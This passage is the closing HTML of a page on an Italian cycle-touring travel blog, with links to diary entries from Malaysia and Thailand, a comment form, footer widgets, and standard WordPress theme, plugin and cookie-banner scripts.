                <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-322-bedong-98-km/" rel="bookmark" title="GIORNO 322 &ndash; BEDONG &ndash; 98 KM">GIORNO 322 &ndash; BEDONG &ndash; 98 KM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-320-kangar-43-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 320 &ndash; KANGAR &ndash; 43 KM"><img width="218" height="150" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2019/05/320-218x150.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2019/05/320-218x150.jpg 218w, https://aenjoytravel.net/wp-content/uploads/2019/05/320-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Malaysia like golf and food" title="GIORNO 320 &ndash; KANGAR &ndash; 43 KM"></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-320-kangar-43-km/" rel="bookmark" title="GIORNO 320 &ndash; KANGAR &ndash; 43 KM">GIORNO 320 &ndash; KANGAR &ndash; 43 KM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-318-wang-prachan-61-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 318 &ndash; WANG PRACHAN &ndash; 61 KM"><img width="218" height="150" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2019/05/318-218x150.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2019/05/318-218x150.jpg 218w, https://aenjoytravel.net/wp-content/uploads/2019/05/318-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Riding like a team" title="GIORNO 318 &ndash; WANG PRACHAN &ndash; 61 KM"></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-318-wang-prachan-61-km/" rel="bookmark" title="GIORNO 318 &ndash; WANG PRACHAN &ndash; 61 KM">GIORNO 318 &ndash; WANG PRACHAN &ndash; 61 KM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970c88d19f18" data-td_block_id="td_uid_2_6970c88d19f18"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_2_6970c88d19f18" data-td_block_id="td_uid_2_6970c88d19f18"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/giorno-9-sillian-38-km/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://aenjoytravel.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <input name="wpml_language_code" type="hidden" value="it"><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true">
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true">
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;"> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Avvertimi via email in caso di risposte al mio commento.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;"> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Avvertimi via email alla pubblicazione di un nuovo articolo.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="745" id="comment_post_ID">
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="471fe55ad3"></p><p style="display: none !important;"><label>&Delta;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="88"><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Questo sito usa Akismet per ridurre lo spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Scopri come i tuoi dati vengono elaborati</a>.</p>    </div> <!-- /.content -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://aenjoytravel.net/"><img class="td-retina-data" src="http://aenjoytravel.net/wp-content/uploads/2019/01/logo_official-resize.png" data-retina="http://aenjoytravel.net/wp-content/uploads/2018/05/logo_official.png" alt="Official logo AEnjoytravel" title="Official logo AEnjoytravel" width=""></a></div><div class="footer-text-wrap"><p>Hai delle domande?<br> Vorresti pi&ugrave; informazioni?<br> Desideri solamente salutarci?</p> <p>Scrivici e seguici sui nostri canali social</p> </div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AEnjoytravel" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aenjoytravel/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@aenjoytravel.net" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_6970c88d1e8d3_rand td-pb-border-top td_block_template_5 td-column-1 td_block_padding" data-td-block-uid="td_uid_6_6970c88d1e8d3"><script>var block_td_uid_6_6970c88d1e8d3 = new tdBlock();
block_td_uid_6_6970c88d1e8d3.id = "td_uid_6_6970c88d1e8d3";
block_td_uid_6_6970c88d1e8d3.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_6970c88d1e8d3_rand","tdc_css_class":"td_uid_6_6970c88d1e8d3_rand","tdc_css_class_style":"td_uid_6_6970c88d1e8d3_rand_style"}';
block_td_uid_6_6970c88d1e8d3.td_column_number = "1";
block_td_uid_6_6970c88d1e8d3.block_type = "td_block_7";
block_td_uid_6_6970c88d1e8d3.post_count = "3";
block_td_uid_6_6970c88d1e8d3.found_posts = "169";
block_td_uid_6_6970c88d1e8d3.header_color = "";
block_td_uid_6_6970c88d1e8d3.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970c88d1e8d3.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_6_6970c88d1e8d3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id="td_uid_6_6970c88d1e8d3" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-208-dongxing-97-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 208 &ndash; DONGXING &ndash; 97 KM"><img width="100" height="70" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2018/12/208-1-100x70.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2018/12/208-1-100x70.jpg 100w, https://aenjoytravel.net/wp-content/uploads/2018/12/208-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GIORNO 208 &ndash; DONGXING &ndash; 97 KM"></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-208-dongxing-97-km/" rel="bookmark" title="GIORNO 208 &ndash; DONGXING &ndash; 97 KM">GIORNO 208 &ndash; DONGXING &ndash; 97 KM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-02T12:20:23+00:00">2 Gennaio 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aenjoytravel.net/equipaggiamento/" rel="bookmark" class="td-image-wrap" title="EQUIPAGGIAMENTO PER CICLOTURISMO"><img width="100" height="70" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2018/05/7-100x70.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2018/05/7-100x70.jpg 100w, https://aenjoytravel.net/wp-content/uploads/2018/05/7-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="EQUIPAGGIAMENTO PER CICLOTURISMO"></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/equipaggiamento/" rel="bookmark" title="EQUIPAGGIAMENTO PER CICLOTURISMO">EQUIPAGGIAMENTO PER CICLOTURISMO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-03T09:22:06+00:00">3 Maggio 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-328-bagan-serai-62-km-giorno-329-kuala-kangsar-61-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329 &ndash; KUALA KANGSAR &ndash; 61 KM"><img width="100" height="70" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2019/05/328-100x70.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2019/05/328-100x70.jpg 100w, https://aenjoytravel.net/wp-content/uploads/2019/05/328-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Indian catholic churc and chinese restorant hospitality in Malaysia" title="GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329 &ndash; KUALA KANGSAR &ndash; 61 KM"></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-328-bagan-serai-62-km-giorno-329-kuala-kangsar-61-km/" rel="bookmark" title="GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329 &ndash; KUALA KANGSAR &ndash; 61 KM">GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-07T04:27:14+00:00">7 Maggio 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_7_6970c88d21cb3_rand widget widget_categories td-pb-border-top td_block_template_5" data-td-block-uid="td_uid_7_6970c88d21cb3"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://aenjoytravel.net/category/diary/"><span class="td-cat-name">Diario di viaggio</span><span class="td-cat-no">168</span></a></li><li><a href="https://aenjoytravel.net/category/diary/russia/"><span class="td-cat-name">Russia</span><span class="td-cat-no">46</span></a></li><li><a href="https://aenjoytravel.net/category/diary/cina/"><span class="td-cat-name">Cina</span><span class="td-cat-no">23</span></a></li><li><a href="https://aenjoytravel.net/category/diary/laos/"><span class="td-cat-name">Laos</span><span class="td-cat-no">14</span></a></li><li><a href="https://aenjoytravel.net/category/diary/thailandia/"><span class="td-cat-name">Thailandia</span><span class="td-cat-no">12</span></a></li><li><a href="https://aenjoytravel.net/category/diary/polonia/"><span class="td-cat-name">Polonia</span><span class="td-cat-no">10</span></a></li><li><a href="https://aenjoytravel.net/category/diary/vietnam/"><span class="td-cat-name">Vietnam</span><span class="td-cat-no">10</span></a></li><li><a href="https://aenjoytravel.net/category/diary/italia/"><span class="td-cat-name">Italia</span><span class="td-cat-no">9</span></a></li><li><a href="https://aenjoytravel.net/category/sharing/"><span class="td-cat-name">Sharing economy</span><span class="td-cat-no">9</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    <a href="https://aenjoytravel.net">AEnjoytravel</a> &copy; 2026 - Vorresti realizzare il tuo sito web ma non sai come da dove iniziare? <a href="mailto:info@aenjoytravel.net">Scrivici</a>! Noi ti possiamo aiutare                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<div style="display:none">
	<div class="grofile-hash-map-8a5da7cb35d5218cf90dbb0dd0a24fdd">
	</div>
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970c88d24afb
    -->

    <script defer type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/aenjoytravel.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js" id="siteground-optimizer-lazy-sizes-js-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"it_IT"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
    
    <!-- Init the script -->
    <script>
        COOKIES_ENABLER.init({
            scriptClass: 'ginger-script',
            iframeClass: 'ginger-iframe',
            acceptClass: 'ginger-accept',
            disableClass: 'ginger-disable',
            dismissClass: 'ginger-dismiss',
            bannerClass: 'ginger_banner-wrapper',
            bannerHTML:
                document.getElementById('ginger-banner-html') !== null ?
                    document.getElementById('ginger-banner-html').innerHTML :
                    '<div class="ginger_banner bottom dark ginger_container ginger_container--open">'
                                                            + '<a href="#" class="ginger_btn ginger-disable ginger_btn_accept_all">'
                    + 'Disabilita Cookie'
                    + '<\/a>'
                                        + '<a href="#" class="ginger_btn ginger-accept ginger_btn_accept_all">'
                    + 'Accetta Cookie'
                    + '<\/a>'
                    + '<p class="ginger_message">'
                    + 'Questo Sito Web raccoglie alcuni Dati Personali dei propri Visitatori. Per maggiori informazioni consulta la  <a href="https://aenjoytravel.net/privacy-policy/">Privacy Policy<\/a>. '
                    + ''
                                        + '<\/div>',
                        forceEnable: true,
            forceBannerClass: 'ginger-banner bottom dialog force dark ginger_container',
            forceEnableText:
            '<p class="ginger_message">'
            + 'Questo Sito Web raccoglie alcuni Dati Personali dei propri Visitatori. Per maggiori informazioni consulta la  <a href="https://aenjoytravel.net/privacy-policy/">Privacy Policy<\/a>. '
            + ''
            + '<a href="#" class="ginger_btn ginger-accept ginger_btn_accept_all">'
            + 'Accetta Cookie'
            + '<\/a>',
                                    cookieDuration: 30,
                        eventScroll: false,
            scrollOffset: 20,
            clickOutside: false,
            cookieName: 'ginger-cookie',
            forceReload: true,
            iframesPlaceholder: true,
            iframesPlaceholderClass: 'ginger-iframe-placeholder',
            iframesPlaceholderHTML:
                document.getElementById('ginger-iframePlaceholder-html') !== null ?
                    document.getElementById('ginger-iframePlaceholder-html').innerHTML :
                    '<p><!--googleoff: index-->This website uses cookies.<!--googleon: index-->'
                    + '<a href="#" class="ginger_btn ginger-accept">Accetta Cookie'
                    + '<\/p>'
        });
    </script>
    <!-- End Ginger Script -->


<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
